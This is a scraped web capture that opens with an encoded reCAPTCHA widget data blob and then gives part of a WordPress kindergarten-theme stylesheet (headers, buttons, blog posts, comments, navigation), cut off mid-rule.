MKbNGAHwoTDn8OwA1nDrcO9BH3CnGPDlh7DkH4QDcOZN8K1ZMO9wpRtw6szw6TCncKwwq/CsRHCgsOvwr4Ow6rDhkLDgg9kHS4PGBfCjsKFwoIiB8OSwodMwrUGwoIHLMKcw6HCh8OLYTJ7A8OdwpRbw5TCsCZAEsKxRXvCmcOcN8KuZ8OTw5VBw5ZxXMOCJcKyLcOKw6nDpMKEw6XCpsOWHhnCjcOKwpsMw4nDj3YAwp5cwrXCvgQqwojDun9Xwo/CrsKVczB5HsKvw6JGDX/DlQvDgsKNwrchwonClFnDsMK5w78JeCQSwpkFw63CjsK3XsKEwoHDq8K/w6k1w5bCm8KFwooUK8O+wp8Kw5HDlDUIFQETw5/Di1o8w7HCkcKcPcOKwpBkL8OVccO4w4wBwqHDsMK8wqLDkUHDtgbDo3bDoQ7Ch8ODTEjDrsOfw4huZ1rDsD/Cm0PCkzbDkCBbwqTCv8KfelAAw5Ejw5TDiMOWwrA4C8KlC8KJw5gQwqx5QsOnwr/[base64]/C08ZwpTDpMOpw6Qhwq1Zw6lGw7IyPXh9R2oLw6jCvzZyNsORw73Du8KSdnjDssKwdmASwo5/[base64]/[base64]/[base64]/DlsO4wrzCnsKObHbCrXzDhMOkU8Ocw6zCtCVhw585KcKOaylyTMOhw5EmwqDDj35/[base64]/RcOJeFTCqcOSw4I5NMOAMAggw4zDsMOaVcOVwobCsX/[base64]/S8K1DMKAwo3CuMOsKB7ClnAxwqzDksOCw6vClMOgYlbDlUbDgsKZwpQDN1jDl8Oow7nDnsKCXcOdwoYpCHTDvCAQLQvCmMOjMgXDvHrDrR4ewpVOXTXClFQyw7zDng4ow67CsMOFw4HCrDrDmMKVwo1mwoHDjcOdw64Qw4pQwrrChBLClcOpIlIfD8KnTwsxMMKJwq/CvMObwo7CtcOaw67DmcKEd2LCpMO2wqfDisKtHRYpwoVaGAUAPcOnAcKdZcKFwpcLw7NbOQMVw7zDh04JwrEsw6zCthMbwpLCvMOOwqbCojl6cDh3RCDCiMOUHzocwqBSasOSw4plDsOVCcK4w5bDoS3Dm8O8w7/CtyxVwp/CoyXCt8K9NMO3w7TDlwxrw7k+OcOCw6cRM3LCp0hPVMOrwpXCssO4w4rCrSRWwoY6AwHDtxTCkkjChMOTbisNw6LDtMOUwrnDu8KXwrfCqsOtJU3Cp8OQw6/Cq35WwojCpS7CjMOfP8KBw6HCrsKARWzCrBzCicOhF8KywqbDu0E8w6fDoMO+w41ZWcKCDEHCtsKyfF50wp/CrRlDXMOJwp9bPMKnw7ZJwrQ6w4kSw60adMKiw4fCgcKRwrfDhcKIIFvDqG3Dk1DCmRpBwrHCsQwnZ8KCw7BbPsKGRiV6XxBrV8OZwrbCn8Olw7LDscKsCcO+CWxiKsOdNyhOwp3DusKPw7PCvsO+wq83w7hMdcO6wpvDs1rDk2c0wqJnwphvw7jCnH8/UlNvwr0Gw6bCs8KkMG0DdsOkw7M9InV/wo1iw5xKK3MhwqLCigDDpwwyWMKNdznCi8O5Llh+bUHDtcOEw7jCigYhDcOvw5zCrWJjT3DCuADCj3d4w4wtP8OCw5HCp8KwWilMw47CvgPCiR1nwpkyw7/[base64]/w50NLkHCng7DsMOxYsKYSRIvJMKIQ8OqblXDoD3DusKBfCzCrsOOwr7Dv345fMOKNsOmwrEWJMOPw7nChE4Tw7rCpsKdDQfDnwPCoMKCw4vDiCXDuUo5dMKpNiPDr3HCt8OVw50hYsKaM0E4RcO6w7LCmS3CpcKhB8OYw4nDhcKAwoMHYTDCrWDCpSMcw7l+wrHDlcO/w6zCn8Krw5rDhAB1XsKWSk82RFfDp3YAwrPDuRHCjFbCgsOaw65rwpodCMKkJ8OceMKTwqpUHTHCjcKZw614G8ONWUfDqcKTwqjCosK1XzLCh2ciRMKawrrCqkHCsS/CtyfCvMOePsO8woUlP8OGLjAWHsOSw6jDk8KKwpU1TTvChsKxw5HCg3/Cki3ClUJnCcOuEsKFw5PCsMOEw4PDhQvDpsOAdcK8NBjDo8KgwroKHG7DnUPDo8OIT1ZFw5Bwwrpfw5FLwrPCosOaU8K0w7bDhsOTCBpswqR/w5o+bMOVJH5kwpNlwovCusOAeCNbLMOUwpbCqMObw7DDmh47NsOLC8KZbBI/VUfCjH0ww4jDhsKpwpLCk8Kaw5bDu8K0wqA1wp7DiR8twqYRMhlJXsKyw4jDmyTCowfCrXE/w6/CicOKN3jDugE7dEvCr2rCuVYjwoxvw4bDmMOVw4PDtQ7Du8KBw7PCv8OVw5hMEsO7A8OjMyNbHkcpccKQw5p4wrtcwooLw6wuw49Gw7I2w7vDtcOdBhxsw4s\\u003d\x22],null,[\x22conf\x22,null,\x226LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.stjuststirenee.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sk2vhP9rF6ffucqqQsnOAtZbycibaHcovx1CjHTfYuY\\u003d\x22,1,0,null,1,1768862133586,0,0,[13,230],null,[110],\x22RC-v5Z1jCl4uDF2VQ\x22,null,null,null,null,null,\x220dAFcWeA6kuY_4rq5lvaDS7ySY0XhgMOSAXtk6uwTilh6ALC2lYHstM1tSkHbC1y-xhHQCckwGPM_ngEro3u-f2sGnm0pBbqaSvg\x22,1768944933582]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0
body_size: 28735
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- */
/* ADDS A BROWSER PREFIX TO THE PROPERTY */
/* ==========================================================================
    Style Button
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Blog Classic
========================================================================== */
/* ==========================================================================
   All Style Header
========================================================================== */
/* ==========================================================================
    Start Style Footer
========================================================================== */
/* ==========================================================================
   [Start] All Style Form
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== */
/*------------------------------------------------------------------
[All Style Shortcode]

  1. Shortcode Fancy Box
  2. Shortcode Pie Chart
  3. Shortcode Team
  4. Shortcode Testimonial
  5. Tab
  6. Counter
  7. Accordion
  8. Progress
  9. Pricing
  10. Blog
  11. Images Carousel

-------------------------------------------------------------------*/
/*  Owl bullet
--------------------------------*/
/* Styling Pagination*/
/* Images */
/* Style Loadding */
/* ==========================================================================
   Style 1
========================================================================== */
/* ==========================================================================
    Style Main Menu
========================================================================== */
/*------------------------------------------------------------------
[All Style Sidebar Widget]

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[All Style Sidebar Widget]

    1. Widget Search
  2. Widget Category
  3. Widget Tags

-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Widget Search
========================================================================== */
/*------------------------------------------------------------------
[Woo of contents]

1. Navigation
2. Typo
3. Sidebar
4. Archive Product
5. Single Product
6. Cart Search

-------------------------------------------------------------------*/
/* Fancybox */
/* Header Sticky */
/* Footer Scroll Top */
/* Start Form Comment */
/* Button */
body .btn, #secondary .wg-title, #comments .comments-title, #comments .comment-reply-title, .cms-recent-post-wrapper .cms-recent-details .title {
  font-family: 'Dosis'; }

#cshero-footer-top .wg-title {
  font-family: 'Amatic SC';
}

@font-face {
  font-family: 'MyriadPro-Semibold';
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot');
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot?#iefix') format('embedded-opentype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.woff') format('woff'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.ttf') format('truetype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.svg#MyriadPro-Semibold') format('svg');
  font-weight: normal;
  font-style: normal; }

.cms-pricing-wrapper .cms-pricing-content ul li span {
  font-family: 'MyriadPro-Semibold'; }

#cshero-header-logo a img {
  max-height: 129px; }

#cshero-header {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.cshero-main-header.header-fixed {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.header-fixed #cshero-header-logo a img {
  max-height: 60px; }

#cshero-header.cshero-main-header .menu-main-menu > li > a i {
  font-size: 34px; }

#cshero-header.cshero-main-header.header-fixed .menu-main-menu > li > a i {
  font-size: 24px !important; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
  font-size: 18px; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
  font-size: 16px; }

@media (min-width: 992px) {
  #cshero-header-navigation .main-navigation .menu-main-menu, #cshero-header-navigation .main-navigation div.nav-menu > ul {
    text-align: right; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
    color: #575656;
    font-size: 22px;
    padding: 0 15px;
    margin: 0; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
    color: #575656; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:hover {
    color: #6e4692; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_ancestor > a {
    color: #6e4692; } }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
  color: #575656; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover {
  color: #6e4692; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a {
  color: #6e4692; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a {
  color: #575656;
  font-size: 18px;
  background-color: #f5f5f5; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-item a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-item a {
  color: #6e4692;
  background-color: #e9e9e9; }

body .page-title {
  padding: 50px 0; }

body .page-title {
  margin: 0 0 70px; }

.wg-title, .entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, .entry-blog .entry-meta i, #secondary [class*='widget_'] ul li a:hover, #secondary [class*='widget-'] ul li a:hover:before, #secondary [class*='widget_'] ul li a:hover:before, #secondary [class*='widget-'] ul li a:hover:before, .entry-blog .entry-meta ul li.detail-author a, .entry-blog .entry-meta ul li a:hover {
  color: #6f4792; }

.navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
  background: #6f4792; }

.wg-title:before {
  background-color: #33b9d4; }

.page-sub-title {
  color: #fd0; }

.entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, body .mejs-controls .mejs-time-rail .mejs-time-current, body .mejs-controls .mejs-time-rail .mejs-time-loaded, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fd0; }

footer #cshero-footer-top {
  padding: 65px 0; }

#cshero-footer-top {
  color: #fff; }

#cshero-footer-top .wg-title {
  /*color: #fff;*/
  color: #6e4692 !important;
}

#cshero-footer-top .wg-title:before {
  background-color: #fff; }

#cshero-footer-top a {
  color: #fff; }

#cshero-footer-top a:hover {
  color: #fff; }

.btn, button, .button, input[type='submit'] {
  color: #fff !important;
  background-color: #3bbcd6;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.btn, button, .button, input[type='submit'] {
  font-size: 18px; }

.btn, button, .button, input[type='submit'] {
  border-color: #1a9eb9; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  color: #fff !important; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  background-color: #ffde0a; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  border-color: #f0ba00; }

.btn.btn-primary {
  background-color: #765197;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }

.btn.btn-primary {
  color: #fff !important; }

.btn.btn-primary {
  border-color: #5c367c; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  color: #fff !important; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  background-color: #765197; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  border-color: #5c367c; }

.entry-blog .entry-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date {
  border-color: transparent #fd0 #fd0 transparent; }

.entry-blog .entry-meta {
  border-bottom: 1px solid #33b9d4; }

.entry-blog .entry-meta ul:before {
  background-color: #33b9d4; }

.entry-gallery .carousel-control {
  background: #6f4792; }

.entry-blog .entry-gallery .carousel-control:hover .fa {
  color: #fd0; }

.tagcloud a {
  background-color: #6f4792;
  border: 1px solid #6f4792; }

.tagcloud a:hover {
  background-color: #fd0;
  color: #6f4792; }

.btn, button, .button, input[type="submit"] {
  line-height: 1;
  display: inline-block;
  outline: medium none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-weight: 700; }

.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus {
  outline: medium none;
  text-decoration: none;
  /* Type Button */ }

input[type="submit"], .btn-green {
  border-color: #5a8d23;
  background-color: #81b748; }

.btn-purple {
  border-color: #5c367c;
  background-color: #765197; }

.btn-crimson {
  border-color: #b63371;
  background-color: #d24c8c;
  /* Button VC */ }

.wpb_button_anone.right {
  float: right;
  /* Button White */ }

.btn.btn-white {
  border-color: #fff;
  color: #fff;
  background-image: none;
  background-color: rgba(255, 255, 255, 0.3);
  /* Button Aize */ }
  .btn.btn-white:hover {
    border-color: #fd0;
    color: #fd0 !important;
    background-color: rgba(255, 221, 0, 0.3); }

.btn.btn-lg {
  padding-left: 150px;
  padding-right: 150px; }

.btn.btn-md {
  padding-left: 35px;
  padding-right: 35px; }

.btn.btn-xs {
  padding-left: 25px;
  padding-right: 25px;
  /* ==========================================================================
    End Style Button
========================================================================== */ }

#primary.is-left-sidebar #content {
  float: right; }

.entry-blog {
  background-color: #f5f5f5;
  border-bottom: 7px solid #ebebeb;
  padding: 33px 38px;
  position: relative;
  margin: 0 0 70px;
  /* ==========================================================================
   [End] 1. Blog Classic
========================================================================== */
  /* ==========================================================================
   [Start] 2. Post Classic
========================================================================== */ }
  .entry-blog .entry-date {
    position: absolute;
    top: -16px;
    right: 18px;
    height: 68px;
    line-height: 68px;
    width: 230px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 1; }
    .entry-blog .entry-date i {
      padding-right: 15px; }
    .entry-blog .entry-date .arow-date, .entry-blog .entry-date .arow-date:before {
      border-style: solid;
      border-width: 8px;
      height: 0;
      left: -16px;
      position: absolute;
      top: 0;
      width: 0; }
    .entry-blog .entry-date .arow-date:before {
      content: "";
      left: -8px;
      position: absolute;
      top: -8px;
      border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .entry-blog .entry-title {
    font-family: Dosis;
    font-size: 36px;
    line-height: 40px;
    margin: 0 0 18px;
    padding: 25px 0 0; }
  .entry-blog .entry-meta ul {
    padding: 25px 0 25px;
    position: relative;
    display: inline-block; }
    .entry-blog .entry-meta ul:before {
      position: absolute;
      bottom: 0;
      left: 0;
      height: 3px;
      width: 100%;
      content: ""; }
    .entry-blog .entry-meta ul li {
      display: inline-block;
      margin-right: 6px;
      padding-right: 10px;
      position: relative;
      line-height: 26px; }
      .entry-blog .entry-meta ul li:before {
        background: #cbcbcb;
        content: "";
        height: 15px;
        position: absolute;
        right: 0;
        top: 8px;
        width: 2px; }
      .entry-blog .entry-meta ul li:last-child:before {
        height: 0; }
      .entry-blog .entry-meta ul li.detail-author a:hover {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li a {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li i {
        padding-right: 6px; }
  .entry-blog .entry-content {
    padding: 25px 0 28px;
    /*** Blog Type ***/ }
    .entry-blog .entry-content blockquote {
      border-left: 5px solid #6f4792;
      padding-left: 10px; }
    .entry-blog .entry-content .list-style-check {
      margin-left: 40px; }
  .entry-blog .entry-gallery .carousel-control {
    height: 110px;
    line-height: 110px;
    text-align: center;
    opacity: 1;
    top: 50%;
    transform: translate(0px, -50%);
    width: 40px;
    -webkit-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -moz-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -ms-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    text-shadow: 0 0 0 rgba(0, 0, 0, 0); }
    .entry-blog .entry-gallery .carousel-control .fa {
      font-size: 36px;
      color: #fff; }
  .entry-blog .entry-video iframe {
    width: 100%; }
  .entry-blog .entry-quote blockquote {
    background: none repeat scroll 0 0 #ece9ef;
    border-left: 3px solid #6f4792;
    padding: 23px;
    margin: 0 0 0 78px;
    position: relative; }
    .entry-blog .entry-quote blockquote:before {
      content: "\f10d";
      font-size: 60px;
      font-family: FontAwesome;
      color: #6f4792;
      position: absolute;
      top: 15px;
      left: -75px; }

.entry-blog.entry-post {
  margin: 0 0 27px;
  padding: 0 20px 20px; }
  .entry-blog.entry-post .entry-feature {
    padding-top: 20px; }
  .entry-blog.entry-post .entry-date {
    right: inherit;
    left: 34px; }
  .entry-blog.entry-post .entry-feature-image img {
    width: 100%; }
  .entry-blog.entry-post .list-style-check li {
    color: #9c9c9c; }

.format-audio .entry-blog.entry-post {
  padding-top: 67px; }

.format-quote .entry-blog.entry-post {
  padding-top: 67px; }

.single-post .comments-area {
  margin-bottom: 60px;
  /* ==========================================================================
   [End] 2. Post Classic
========================================================================== */
  /* ==========================================================================
   [Start] 3. Navigation
========================================================================== */ }

.navigation {
  text-align: center; }
  .navigation .page-numbers {
    background: #e9e9e9;
    color: #222;
    font-size: 18px;
    font-weight: 700;
    line-height: 40px;
    padding: 0;
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    margin: 0 2px;
    vertical-align: middle; }
    .navigation .page-numbers i {
      font-size: 22px; }
  .navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
    color: #fff; }
  .navigation .pagination {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    padding: 40px 0;
    margin: 0 0 80px; }

.post-navigation {
  border-bottom: 7px solid #ebebeb;
  padding: 0 0 27px;
  margin: 0 0 60px;
  /* ==========================================================================
   [End] 3. Navigation
========================================================================== */ }
  .post-navigation a.post-prev {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-prev i {
      padding-right: 6px; }
  .post-navigation a.post-next {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-next i {
      padding-left: 6px; }

#comments .comments-title, #comments .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 29px;
  font-weight: 700;
  margin: 0 0 50px;
  padding-bottom: 12px;
  color: #6f4792; }
  #comments .comment-reply-title {
    margin-top: 50px; }
  #comments .form-allowed-tags, #comments .comment-awaiting-moderation {
    display: none; }
  #comments .comment-list {
    list-style: none;
    padding: 0;
    margin: 0 0 28px; }
    #comments .comment-list .comment-author-image img {
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */ }
    #comments .comment-list .comment-author-image .comment-meta {
      text-align: center;
      margin-top: 4px; }
      #comments .comment-list .comment-author-image .comment-meta span {
        display: block; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-author {
          font-size: 14px;
          font-weight: 700;
          line-height: 22px;
          color: #6f4792; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-date {
          font-size: 14px;
          color: #424142;
          line-height: 20px; }
    #comments .comment-list > li {
      padding: 0 0 56px; }
    #comments .comment-list > li:last-child {
      padding: 0; }
    #comments .comment-list > li > .comment-body .comment-author-image {
      float: left;
      max-width: 109px; }
      #comments .comment-list > li > .comment-body .comment-main {
        padding-left: 109px;
        color: #424142; }
        #comments .comment-list > li > .comment-body .comment-main .comment-content {
          margin-left: 20px;
          margin-bottom: 10px;
          padding: 16px 18px;
          -webkit-border-radius: 3px;
          -khtml-border-radius: 3px;
          -moz-border-radius: 3px;
          -ms-border-radius: 3px;
          -o-border-radius: 3px;
          border-radius: 3px;
          /* BACKGROUND GRADIENT */
          border: 1px solid #d5d5d5; }
    #comments .comment-list .reply {
      text-align: right; }
    #comments .comment-list .reply .comment-reply-link {
      font-size: 18px;
      font-weight: 700; }
    #comments .comment-list .reply a {
      position: relative;
      padding-left: 20px; }
      #comments .comment-list .reply a:before {
        content: "";
        display: inline-block;
        height: 15px;
        left: 0;
        margin: 0 5px 0 0;
        position: absolute;
        top: 6px;
        width: 15px;
        background: url(../images/reply.jpg) no-repeat center center; }
    #comments .comment-list ul.children {
      padding-left: 136px;
      position: relative; }
    #comments .comment-list ul.children:before {
      background: #e2e2e2;
      content: "";
      height: 100%;
      left: 190px;
      position: absolute;
      width: 1px; }
    #comments .comment-list ul.children li {
      padding-top: 46px;
      position: relative; }
    #comments .comment-list ul.children .comment-author-image {
      max-width: 109px;
      float: left;
      padding: 10px 0 20px;
      background: #fff; }
    #comments .comment-list ul.children .comment-main {
      padding-left: 109px;
      color: #424142; }
      #comments .comment-list ul.children .comment-main .comment-content {
        position: relative;
        margin-left: 20px;
        padding: 16px 18px;
        -webkit-border-radius: 3px;
        -khtml-border-radius: 3px;
        -moz-border-radius: 3px;
        -ms-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        /* BACKGROUND GRADIENT */
        border: 1px solid #d5d5d5; }
        #comments .comment-list ul.children .comment-main .comment-content:before {
          height: 1px;
          width: 10px;
          background: #e2e2e2;
          content: "";
          position: absolute;
          top: 59px;
          left: -16px; }
  #comments #commentform p {
    margin: 0 0 10px; }
    #comments #commentform p.comment-form-comment {
      margin-bottom: 30px; }
    #comments #commentform .form-submit {
      text-align: right; }

#cshero-header-wrapper:not(.h-trans) {
  background-color: #fff; }
  #cshero-header-wrapper #cshero-header-top {
    border-bottom: 1px solid #cfd8dc; }
    #cshero-header-wrapper #cshero-header-top .container {
      position: relative;
      z-index: 999; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left {
      overflow: hidden; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left li {
      display: inline-block; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li {
        padding-right: 5px; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a {
          height: 25px;
          width: 25px;
          line-height: 25px;
          display: block;
          -webkit-border-radius: 2px;
          -khtml-border-radius: 2px;
          -moz-border-radius: 2px;
          -ms-border-radius: 2px;
          -o-border-radius: 2px;
          border-radius: 2px;
          /* BACKGROUND GRADIENT */
          background-color: #fff;
          font-size: 14px;
          color: #575656;
          text-align: center; }
          #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a:hover {
            color: #fff;
            background-color: #e06fa5; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li:last-child {
          padding-right: 0; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left > li {
      padding: 0 35px;
      position: relative;
      line-height: 42px; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:after {
        content: "";
        width: 1px;
        height: 200px;
        background-color: #cfd8dc;
        position: absolute;
        top: 0;
        right: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:first-child {
        padding-left: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child {
        padding-right: 0;
        border-right: none; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child:after {
          display: none; }
  #cshero-header-wrapper #cshero-header {
    width: 100%;
    z-index: 9;
    border-bottom: 1px solid #dedede;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper #cshero-header > .container {
      position: relative;
      z-index: 99; }
    #cshero-header-wrapper #cshero-header #cshero-header-logo a img {
